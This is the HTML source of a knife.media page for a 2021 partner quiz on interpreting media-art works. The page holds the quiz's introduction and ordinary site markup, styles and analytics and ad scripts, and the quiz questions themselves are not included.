.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/quiz/media-art-quiz/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Новые медиа затягивают нас в виртуальную реальность, где всё состоит из кода — даже искусство. Медиаарт объединяет множество форматов: компьютерную графику, 3D-печать, иммерсивные инсталляции, картины, созданные искусственным интеллектом.
Что же хотят сказать миру медиахудожники? Проверьте, хорошо ли вы понимаете авторов медиаарта, в тесте, который мы придумали вместе с мультимедиастудией Radugadesign и командой фестиваля креативных индустрий G8.
Перед вами описание 12 арт-объектов с двумя короткими интерпретациями. Выберите одну, которая кажется вам верной.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Новые медиа затягивают нас в виртуальную реальность, где всё состоит из кода — даже искусство. Медиаарт объединяет множество форматов: компьютерную графику, 3D-печать, иммерсивные инсталляции, картины, созданные искусственным интеллектом.
Что же хотят сказать миру медиахудожники? Проверьте, хорошо ли вы понимаете авторов медиаарта, в тесте, который мы придумали вместе с мультимедиастудией Radugadesign и командой фестиваля креативных индустрий G8.
Перед вами описание 12 арт-объектов с двумя короткими интерпретациями. Выберите одну, которая кажется вам верной.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/150559-6124debe5ced6.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/quiz/media-art-quiz/">
<meta property="og:title" content="Тест: что хотел сказать автор?">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/150559-6124debe5ced6.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/quiz/media-art-quiz/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/quiz/media-art-quiz/"},"headline":"Тест: что хотел сказать автор?","datePublished":"2021-08-26T18:11:04+03:00","dateModified":"2021-08-26T18:11:04+03:00","url":"https://knife.media/quiz/media-art-quiz/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/150559-6124debe5ced6.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"tests"},{"name":"art"}]}</script></head>

<body class="is-single is-promo">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<style>
    .widget-adrotate_widgets--sidebar {
        display: none;
    }
</style>
<article class="post post--quiz" id="post-150559">
    <div class="entry-quiz" id="quiz">
        <div class="entry-quiz__info"><a href="https://knife.media/tag/tests/">Тесты</a><div class="meta"><a class="meta__item" href="https://knife.media/promo/" rel="author">Редакция спецпроектов</a></div><div class="meta"><span class="meta__item"><time datetime="2021-08-26T18:11:04+03:00">26 августа 2021</time></span></div></div><h1 class="entry-quiz__title">Тест: <em>что хотел сказать автор?</em></h1><div class="entry-quiz__lead"><p>Новые медиа затягивают нас в виртуальную реальность, где всё состоит из кода — даже искусство. Медиаарт объединяет множество форматов: компьютерную графику, 3D-печать, иммерсивные инсталляции, картины, созданные искусственным интеллектом.</p>
<p>Что же хотят сказать миру медиахудожники? Проверьте, хорошо ли вы понимаете авторов медиаарта, в тесте, который мы придумали вместе с мультимедиастудией Radugadesign и командой фестиваля креативных индустрий G8.</p>
<p>Перед вами описание 12 арт-объектов с двумя короткими интерпретациями. Выберите одну, которая кажется вам верной.</p>
<figure class="figure figure--inner"><img class="figure__image" src="https://knife.media/wp-content/uploads/2021/08/Test-lid-640x448.jpg" alt="" width="640" height="448" /></figure>
</div><div class="entry-quiz__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fquiz%2Fmedia-art-quiz%2F&#038;title=%D0%A2%D0%B5%D1%81%D1%82%3A%20%D1%87%D1%82%D0%BE%20%D1%85%D0%BE%D1%82%D0%B5%D0%BB%20%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%3F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fquiz%2Fmedia-art-quiz%2F&#038;text=%D0%A2%D0%B5%D1%81%D1%82%3A%20%D1%87%D1%82%D0%BE%20%D1%85%D0%BE%D1%82%D0%B5%D0%BB%20%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%3F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>
                            
        <div class="entry-quiz__content">
                    </div>

            </div>
        

    
    <div class="entry-caption"><div class="tagline tagline--logo" style="background-color:#fdfecc; color:#000"><span class="tagline__text">Партнерский материал</span><div class="tagline__partner"><img class="tagline__partner-logo" src="https://knife.media/wp-content/uploads/2021/08/x.png" alt=""></div></div></div></article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">20 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"150559","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
